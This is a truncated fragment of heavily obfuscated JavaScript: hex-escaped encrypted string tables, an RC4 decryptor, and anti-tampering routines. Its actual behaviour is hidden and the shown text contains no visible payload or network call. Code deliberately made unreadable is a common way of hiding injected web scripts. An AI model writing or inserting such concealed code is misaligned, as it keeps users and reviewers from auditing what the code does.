72\x43\x69\x55\x2f\x43\x70\x32\x48\x43\x75\x73\x4b\x4e\x41\x63\x4b\x59\x77\x70\x6e\x43\x70\x56\x62\x44\x6c\x52\x33\x43\x6e\x4d\x4f\x51\x77\x70\x55\x31\x77\x6f\x38\x37\x59\x73\x4b\x6e\x44\x73\x4b\x48\x44\x45\x6b\x66\x57\x44\x50\x44\x67\x30\x54\x43\x76\x45\x45\x34\x77\x70\x34\x49\x4c\x63\x4f\x7a\x77\x71\x38\x3d','\x4b\x68\x7a\x44\x6a\x32\x2f\x44\x6d\x41\x3d\x3d','\x77\x36\x72\x43\x6c\x63\x4b\x34','\x53\x4d\x4b\x32\x53\x41\x3d\x3d','\x77\x70\x58\x44\x68\x6d\x58\x43\x6c\x48\x77\x32\x64\x67\x67\x65','\x62\x38\x4b\x66\x58\x63\x4b\x46\x77\x6f\x5a\x6b\x77\x37\x41\x2b','\x42\x46\x56\x56\x77\x72\x76\x44\x6d\x32\x62\x43\x69\x43\x34\x3d','\x77\x6f\x72\x43\x74\x43\x7a\x44\x6e\x77\x3d\x3d','\x66\x63\x4b\x56\x54\x4d\x4b\x44\x77\x6f\x4a\x75\x77\x37\x41\x35\x4c\x38\x4f\x43\x77\x36\x38\x70\x77\x6f\x46\x7a\x77\x34\x45\x58\x65\x38\x4b\x72\x53\x69\x38\x55','\x5a\x4d\x4f\x48\x4c\x77\x4c\x43\x6a\x51\x3d\x3d','\x77\x70\x44\x43\x6c\x43\x64\x45\x77\x34\x66\x44\x6f\x4d\x4f\x63\x77\x34\x70\x67\x77\x37\x78\x76\x77\x72\x6b\x3d','\x4e\x63\x4f\x30\x57\x55\x72\x43\x68\x6c\x33\x43\x6a\x4d\x4f\x56\x54\x52\x77\x37\x77\x6f\x33\x44\x6c\x45\x58\x44\x6d\x4d\x4b\x6e\x49\x4d\x4f\x4a\x77\x71\x7a\x44\x6e\x55\x77\x41','\x5a\x63\x4f\x38\x77\x35\x42\x69\x77\x34\x31\x4a\x77\x37\x6a\x44\x73\x41\x3d\x3d','\x77\x37\x50\x43\x71\x4d\x4b\x36\x77\x36\x33\x43\x76\x4d\x4b\x36','\x77\x70\x62\x44\x75\x67\x33\x43\x72\x73\x4b\x35\x51\x6e\x58\x43\x74\x73\x4b\x68\x77\x70\x4c\x43\x6b\x73\x4f\x5a\x77\x6f\x58\x43\x71\x73\x4b\x30\x62\x38\x4f\x54\x77\x6f\x6e\x43\x6c\x73\x4f\x4e\x4c\x52\x58\x43\x69\x69\x30\x3d','\x53\x73\x4f\x6b\x65\x32\x33\x44\x6e\x51\x3d\x3d','\x43\x73\x4f\x73\x52\x46\x46\x55\x77\x71\x4e\x2f\x41\x6e\x2f\x44\x71\x77\x3d\x3d','\x77\x70\x4a\x79\x56\x77\x3d\x3d','\x4f\x42\x6a\x44\x6c\x58\x50\x44\x6e\x73\x4b\x6a\x66\x68\x78\x77\x65\x77\x3d\x3d','\x4a\x63\x4f\x6f\x77\x34\x5a\x2f\x49\x73\x4f\x76\x43\x67\x67\x3d','\x77\x36\x44\x44\x75\x63\x4b\x44\x50\x51\x6b\x2f\x77\x34\x51\x61\x77\x6f\x7a\x44\x6b\x38\x4f\x77\x4f\x77\x3d\x3d','\x4b\x45\x4e\x76\x77\x36\x77\x62','\x77\x6f\x2f\x44\x73\x68\x2f\x43\x73\x38\x4b\x32','\x77\x37\x33\x43\x6c\x6c\x49\x34\x46\x38\x4b\x66\x52\x7a\x66\x44\x76\x58\x38\x64\x77\x36\x42\x71','\x77\x6f\x68\x69\x77\x35\x58\x44\x67\x54\x49\x3d','\x4f\x4d\x4f\x6e\x55\x55\x48\x44\x67\x46\x30\x3d','\x64\x31\x6e\x43\x6e\x38\x4f\x6f\x52\x67\x3d\x3d','\x53\x73\x4f\x63\x77\x70\x4a\x56\x77\x70\x76\x43\x75\x63\x4b\x73\x55\x45\x33\x44\x67\x32\x58\x43\x74\x44\x37\x43\x6a\x41\x6a\x43\x6c\x77\x3d\x3d','\x4f\x31\x70\x71\x77\x36\x6f\x4b\x41\x41\x3d\x3d','\x64\x4d\x4b\x35\x4f\x38\x4b\x37\x77\x70\x31\x51\x77\x36\x54\x44\x6d\x38\x4b\x61\x62\x4d\x4b\x57\x77\x71\x31\x52\x46\x7a\x34\x3d','\x77\x37\x72\x43\x74\x63\x4b\x39\x77\x37\x6e\x43\x76\x4d\x4b\x68','\x64\x31\x6e\x43\x71\x63\x4f\x39\x54\x63\x4f\x4b\x77\x34\x6b\x4e\x41\x56\x7a\x44\x73\x4d\x4f\x6c\x77\x70\x6e\x43\x76\x63\x4b\x5a\x41\x73\x4b\x6f\x46\x4d\x4f\x66\x55\x63\x4b\x4a\x48\x67\x3d\x3d','\x62\x73\x4f\x58\x77\x72\x42\x43\x77\x72\x51\x64','\x77\x70\x64\x76\x54\x63\x4b\x57\x77\x35\x62\x43\x74\x57\x50\x44\x70\x4d\x4f\x36\x4a\x73\x4b\x68\x77\x70\x50\x43\x6a\x41\x54\x43\x6e\x4d\x4b\x66\x77\x35\x46\x5a\x48\x51\x3d\x3d','\x77\x71\x44\x44\x71\x33\x58\x44\x69\x54\x77\x37','\x77\x72\x44\x44\x6b\x6a\x2f\x43\x67\x38\x4b\x62\x62\x56\x37\x43\x6d\x73\x4b\x66\x77\x37\x33\x43\x6f\x73\x4f\x6c','\x5a\x63\x4f\x4f\x77\x71\x39\x59\x77\x71\x63\x50\x65\x63\x4b\x6d\x48\x4d\x4b\x76\x77\x34\x6a\x44\x6b\x32\x31\x4e\x44\x6b\x6a\x43\x68\x45\x58\x43\x67\x38\x4f\x51\x59\x30\x6a\x43\x76\x73\x4f\x6a\x4e\x7a\x76\x44\x6f\x4d\x4f\x52\x77\x71\x67\x3d','\x77\x72\x54\x43\x69\x7a\x38\x75\x77\x36\x59\x3d','\x4a\x6a\x58\x44\x75\x67\x3d\x3d','\x4c\x73\x4f\x30\x77\x34\x56\x35\x41\x73\x4f\x2f\x46\x51\x4d\x75','\x77\x34\x50\x44\x67\x53\x33\x44\x6b\x4d\x4b\x2f\x77\x35\x6f\x3d','\x5a\x6c\x2f\x44\x70\x73\x4b\x47\x77\x35\x6a\x43\x6e\x73\x4b\x59\x5a\x41\x55\x4f\x53\x73\x4f\x35\x77\x72\x4c\x43\x6f\x6b\x50\x43\x74\x38\x4f\x33\x77\x70\x5a\x73\x77\x36\x6e\x44\x6e\x73\x4f\x34\x4c\x6c\x76\x44\x6a\x4d\x4b\x77\x42\x51\x3d\x3d','\x77\x37\x78\x35\x41\x6a\x67\x79','\x63\x52\x30\x38','\x77\x36\x54\x44\x73\x4d\x4b\x48\x77\x70\x30\x79\x77\x72\x74\x56','\x66\x31\x66\x44\x76\x73\x4b\x4c\x77\x35\x44\x43\x69\x4d\x4f\x43\x62\x42\x74\x50\x57\x4d\x4f\x30\x77\x71\x76\x43\x6b\x55\x4c\x43\x73\x4d\x4f\x33','\x4f\x78\x48\x44\x6a\x48\x6a\x44\x6e\x4d\x4b\x71\x66\x67\x31\x70\x62\x51\x3d\x3d','\x55\x73\x4f\x6b\x59\x58\x48\x44\x6e\x38\x4b\x68\x77\x70\x37\x44\x75\x73\x4b\x64\x4c\x4d\x4b\x62\x77\x37\x6b\x37\x77\x34\x68\x71\x42\x63\x4b\x35\x51\x38\x4f\x30\x77\x36\x33\x43\x67\x38\x4b\x57\x55\x51\x7a\x44\x75\x38\x4f\x43\x77\x70\x76\x44\x75\x33\x6c\x4f\x47\x63\x4f\x72\x77\x34\x44\x43\x76\x4d\x4f\x46\x77\x6f\x44\x44\x69\x43\x7a\x44\x6d\x41\x3d\x3d','\x77\x6f\x33\x44\x71\x42\x37\x43\x74\x63\x4b\x66\x52\x47\x54\x43\x74\x38\x4b\x6e\x77\x37\x6a\x43\x6b\x4d\x4f\x43\x77\x6f\x6f\x3d','\x63\x38\x4b\x6b\x4f\x38\x4b\x6c\x77\x70\x42\x38','\x63\x38\x4b\x6b\x4f\x38\x4b\x6c\x77\x70\x41\x3d','\x5a\x6c\x2f\x44\x70\x73\x4b\x47\x77\x35\x6a\x43\x6e\x73\x4b\x59\x5a\x41\x55\x4f\x54\x38\x4f\x6d\x77\x71\x4c\x43\x74\x32\x76\x43\x76\x73\x4f\x68\x77\x35\x5a\x30\x77\x34\x6a\x44\x6b\x63\x4f\x72\x4f\x78\x33\x43\x6b\x38\x4f\x2f\x56\x73\x4f\x64\x77\x71\x44\x44\x75\x63\x4b\x64\x50\x78\x59\x50\x45\x53\x37\x43\x6a\x38\x4f\x76\x77\x70\x51\x3d','\x42\x46\x46\x4c\x77\x72\x33\x44\x6c\x77\x3d\x3d','\x5a\x4d\x4f\x67\x77\x36\x5a\x6b\x77\x37\x35\x48\x77\x37\x50\x44\x75\x63\x4f\x6b\x4b\x4d\x4f\x7a\x61\x42\x41\x3d','\x77\x70\x33\x44\x6c\x63\x4b\x66\x59\x63\x4b\x72\x63\x41\x3d\x3d','\x77\x34\x33\x44\x6c\x69\x4c\x44\x6d\x63\x4b\x76','\x77\x71\x4c\x43\x6b\x79\x50\x43\x75\x32\x6e\x44\x6b\x73\x4f\x78\x77\x36\x78\x69\x77\x71\x38\x72\x77\x71\x30\x2f\x77\x6f\x33\x43\x6d\x6e\x76\x43\x72\x63\x4f\x68\x77\x70\x55\x66\x4b\x42\x58\x44\x6c\x63\x4f\x6b\x4e\x68\x66\x43\x67\x32\x46\x49\x49\x41\x5a\x68\x77\x36\x48\x43\x73\x4d\x4f\x58\x77\x37\x54\x44\x6f\x6d\x66\x44\x73\x67\x3d\x3d','\x77\x72\x66\x43\x6d\x54\x59\x70\x77\x34\x4c\x44\x69\x38\x4f\x6c\x4d\x68\x42\x37\x77\x6f\x31\x43\x77\x34\x34\x3d','\x47\x77\x72\x43\x68\x63\x4b\x36\x77\x36\x58\x43\x74\x51\x3d\x3d','\x77\x72\x72\x44\x6f\x38\x4b\x45\x77\x6f\x55\x2f','\x77\x72\x59\x73\x4b\x78\x31\x4f\x45\x56\x37\x43\x67\x54\x67\x57\x77\x71\x50\x43\x75\x48\x2f\x43\x69\x73\x4b\x58\x77\x37\x50\x43\x71\x45\x37\x44\x70\x73\x4b\x71\x77\x35\x41\x6c\x77\x71\x55\x4a\x4f\x57\x34\x2f\x77\x35\x78\x4f\x77\x6f\x67\x38\x77\x36\x41\x4c\x77\x36\x4e\x4b\x57\x38\x4f\x34\x4a\x6b\x48\x43\x67\x78\x7a\x43\x74\x73\x4f\x36\x77\x70\x63\x44\x77\x35\x30\x3d','\x77\x35\x2f\x44\x69\x44\x62\x44\x6b\x4d\x4b\x69\x77\x35\x7a\x44\x76\x51\x3d\x3d','\x77\x70\x70\x73\x64\x53\x31\x4f\x42\x63\x4b\x4d\x5a\x44\x2f\x43\x67\x4d\x4f\x4d\x77\x37\x45\x47\x44\x68\x37\x44\x76\x63\x4b\x74\x77\x36\x76\x43\x75\x69\x34\x45\x77\x35\x66\x44\x74\x53\x4c\x43\x69\x77\x3d\x3d','\x77\x72\x62\x44\x73\x4d\x4b\x54\x77\x6f\x49\x38\x77\x35\x66\x44\x71\x73\x4f\x4e\x77\x71\x41\x54\x77\x35\x30\x6e\x65\x44\x64\x55','\x77\x6f\x58\x44\x6b\x47\x6a\x43\x67\x6d\x34\x73','\x77\x72\x64\x52\x47\x38\x4b\x75\x4f\x41\x3d\x3d','\x77\x72\x59\x73\x4b\x78\x31\x4f\x45\x56\x37\x43\x67\x54\x67\x57\x77\x71\x62\x43\x70\x32\x2f\x43\x6e\x38\x4b\x2f\x77\x37\x72\x43\x76\x6e\x76\x43\x74\x63\x4b\x6a\x77\x35\x67\x79\x77\x72\x5a\x49\x4a\x32\x34\x37\x77\x34\x45\x43\x77\x71\x67\x3d','\x5a\x38\x4f\x79\x77\x36\x39\x6a\x77\x35\x6f\x3d','\x77\x6f\x48\x43\x69\x43\x46\x44\x77\x36\x76\x44\x6f\x73\x4f\x58\x77\x35\x42\x5a\x77\x35\x64\x71\x77\x71\x68\x65','\x55\x63\x4f\x71\x64\x58\x48\x44\x6c\x4d\x4b\x6c','\x77\x37\x4d\x53\x77\x72\x50\x43\x71\x73\x4b\x4f\x59\x6d\x5a\x35\x77\x34\x52\x45\x77\x72\x44\x43\x71\x47\x59\x49\x45\x30\x31\x73\x4b\x58\x50\x44\x69\x6e\x41\x37\x77\x36\x63\x7a\x77\x34\x46\x41\x52\x4d\x4f\x77\x4a\x6d\x6b\x5a\x77\x71\x59\x3d','\x58\x38\x4f\x66\x77\x70\x4a\x52\x77\x70\x54\x43\x69\x63\x4b\x49\x57\x41\x3d\x3d','\x64\x63\x4b\x56\x53\x41\x3d\x3d','\x77\x37\x63\x54\x77\x6f\x51\x3d','\x77\x70\x78\x33\x77\x35\x62\x44\x6c\x51\x3d\x3d','\x65\x38\x4b\x4f\x51\x4d\x4b\x58','\x57\x30\x66\x44\x6b\x51\x3d\x3d','\x4e\x63\x4b\x6f\x77\x70\x67\x75\x59\x38\x4f\x6c\x42\x31\x46\x72\x77\x70\x45\x2b\x77\x36\x4a\x36\x77\x70\x50\x43\x70\x38\x4b\x41\x4e\x51\x6e\x43\x76\x4d\x4b\x38\x77\x70\x34\x76\x77\x71\x4a\x57\x77\x36\x2f\x44\x75\x63\x4f\x57\x4b\x57\x6c\x57\x77\x72\x50\x44\x70\x30\x6e\x43\x69\x73\x4f\x42\x47\x6c\x46\x6f\x77\x35\x7a\x43\x74\x77\x31\x63\x53\x41\x4c\x44\x68\x53\x2f\x44\x6a\x57\x67\x55\x77\x34\x68\x6b\x77\x6f\x76\x43\x6c\x68\x30\x58\x77\x6f\x5a\x41\x63\x38\x4f\x45\x4a\x63\x4b\x31\x53\x63\x4f\x79\x50\x45\x4d\x3d','\x77\x37\x50\x43\x72\x73\x4b\x47','\x49\x73\x4f\x6b\x77\x37\x41\x3d','\x77\x34\x41\x55\x42\x44\x56\x32\x4f\x67\x6e\x43\x6c\x41\x4c\x44\x69\x33\x51\x3d','\x57\x4d\x4f\x56\x50\x38\x4b\x46\x41\x73\x4f\x79\x59\x63\x4f\x35','\x77\x72\x6e\x44\x67\x67\x74\x6b\x4f\x38\x4b\x7a\x4c\x7a\x62\x43\x71\x48\x51\x7a\x77\x36\x59\x70\x58\x63\x4f\x33\x46\x38\x4f\x59\x49\x52\x63\x30\x47\x79\x44\x44\x6b\x78\x4a\x33\x77\x71\x70\x69\x77\x70\x76\x44\x6f\x73\x4f\x46\x44\x44\x64\x62\x64\x78\x62\x43\x69\x55\x33\x43\x75\x38\x4b\x33\x42\x77\x3d\x3d','\x59\x73\x4f\x6d\x77\x36\x46\x6c\x77\x34\x74\x53','\x54\x63\x4f\x78\x47\x6a\x39\x2b\x5a\x51\x3d\x3d','\x77\x71\x4c\x44\x70\x73\x4b\x47','\x77\x71\x48\x44\x6b\x6d\x6b\x3d','\x77\x72\x7a\x43\x68\x79\x62\x43\x75\x67\x3d\x3d','\x77\x35\x48\x43\x67\x4d\x4f\x50','\x77\x70\x73\x57\x4a\x67\x3d\x3d','\x4d\x38\x4f\x77\x58\x55\x66\x44\x6e\x45\x7a\x43\x70\x73\x4f\x71\x58\x41\x4d\x33\x77\x6f\x33\x44\x68\x77\x3d\x3d','\x59\x56\x50\x44\x74\x77\x3d\x3d','\x56\x73\x4b\x73\x48\x77\x3d\x3d','\x4a\x4d\x4f\x77\x77\x70\x42\x66\x77\x71\x4d\x50\x66\x63\x4b\x36\x47\x38\x4f\x74\x77\x34\x54\x44\x70\x56\x4a\x4e\x4b\x56\x37\x43\x67\x56\x4c\x43\x6b\x38\x4b\x62\x4d\x48\x37\x43\x68\x38\x4f\x50\x44\x67\x66\x43\x6d\x38\x4b\x2f\x77\x34\x6a\x44\x67\x38\x4f\x38\x65\x48\x35\x57','\x44\x33\x76\x43\x75\x73\x4b\x6e'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x5c453a={'\x6a\x5a\x4c':function _0x527a92(_0x60d2e1,_0x78dfe7){return _0x60d2e1(_0x78dfe7);},'\x58\x76\x4b':function _0x43a7e9(_0x380a34,_0x11d096){return _0x380a34%_0x11d096;},'\x44\x55\x66':function _0x479ed2(_0x2d1f36,_0x1de510){return _0x2d1f36%_0x1de510;},'\x7a\x62\x6f':function _0x30251c(_0x108f6c,_0x13aa3d){return _0x108f6c==_0x13aa3d;},'\x55\x6e\x7a':function _0x216933(_0x231af2,_0x19d4ce){return _0x231af2/_0x19d4ce;},'\x4e\x64\x72':function _0x55b605(_0x1416c5,_0x48571d){return _0x1416c5|_0x48571d;},'\x4f\x67\x6f':function _0x40891a(_0x25d57a){return _0x25d57a();},'\x63\x53\x7a':function _0x5ac0f0(_0x5b3550,_0x5a7841){return _0x5b3550<_0x5a7841;},'\x6d\x63\x61':function _0xdd9d89(_0x50f6ef,_0x59a903){return _0x50f6ef(_0x59a903);},'\x75\x56\x71':function _0x5d9156(_0x3a9b1d,_0x1b4f43){return _0x3a9b1d+_0x1b4f43;},'\x70\x75\x59':function _0x3e725f(_0x2d1a0e,_0x491639){return _0x2d1a0e+_0x491639;},'\x46\x70\x70':function _0x4d0a4(_0x4bd1e){return _0x4bd1e();},'\x42\x72\x79':function _0x2dff1d(_0x4cabd0,_0x3cad7e){return _0x4cabd0+_0x3cad7e;},'\x46\x6d\x55':function _0xcc82ee(_0x1dd067,_0x2b3afb,_0x1089d8){return _0x1dd067(_0x2b3afb,_0x1089d8);},'\x7a\x66\x6b':function _0x5a51fd(_0x2c8622,_0x498c9a){return _0x2c8622-_0x498c9a;},'\x6e\x6b\x55':function _0x21b01b(_0x63cfa0,_0x31abc8,_0x22f865,_0xaaafc2){return _0x63cfa0(_0x31abc8,_0x22f865,_0xaaafc2);},'\x41\x78\x52':function _0x111525(_0x10976e){return _0x10976e();},'\x50\x4a\x6d':function _0x6cfb79(_0xd77706,_0x497621){return _0xd77706%_0x497621;},'\x69\x6d\x6b':function _0x4fc22f(_0x5d13ca,_0x365d2a){return _0x5d13ca/_0x365d2a;},'\x6d\x6c\x51':function _0x3fbfec(_0x248ec7,_0x26a82b){return _0x248ec7/_0x26a82b;},'\x44\x47\x42':function _0x5c510d(_0x4f94e4,_0x5c17cd){return _0x4f94e4!==_0x5c17cd;},'\x78\x75\x65':function _0x204c1d(_0x38e031,_0x260a82){return _0x38e031+_0x260a82;},'\x70\x7a\x68':function _0x298b1c(_0x165133,_0x19ec4f){return _0x165133/_0x19ec4f;},'\x72\x58\x57':function _0x34944d(_0x3af4d3){return _0x3af4d3();},'\x6c\x79\x6e':function _0x5adcf9(_0x48580c,_0x5f3e0e){return _0x48580c<_0x5f3e0e;},'\x78\x6a\x4c':function _0x46f3b3(_0x5baa83,_0x2437f0){return _0x5baa83<_0x2437f0;},'\x52\x73\x71':function _0x5a281e(_0x3bd2b4){return _0x3bd2b4();},'\x63\x63\x47':function _0x5e9165(_0x1266f1,_0x1bb7fb){return _0x1266f1(_0x1bb7fb);},'\x46\x4e\x5a':function _0x5387ae(_0x1d455c,_0x2144cb){return _0x1d455c+_0x2144cb;},'\x4c\x54\x59':function _0x2974eb(_0x547d21,_0x6f6d0a){return _0x547d21+_0x6f6d0a;},'\x78\x58\x77':function _0x5b470e(_0x288928,_0x1d9c7e){return _0x288928===_0x1d9c7e;},'\x56\x48\x47':function _0x4bf695(_0x3ff728,_0x20e634){return _0x3ff728(_0x20e634);},'\x51\x79\x49':function _0x51a7e0(_0x31ca4a,_0x4d6043){return 